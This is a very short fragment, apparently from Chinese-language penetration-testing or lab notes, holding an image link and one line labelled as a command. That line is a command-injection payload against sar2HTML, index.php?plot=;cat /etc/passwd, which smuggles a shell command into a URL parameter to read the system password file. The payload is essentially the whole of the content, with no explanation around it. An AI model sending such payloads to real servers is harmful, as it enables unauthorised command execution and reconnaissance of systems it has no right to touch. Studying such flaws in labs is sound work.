 【命令】URLIP/sar2HTML/index.php?plot=;cat /etc/passwd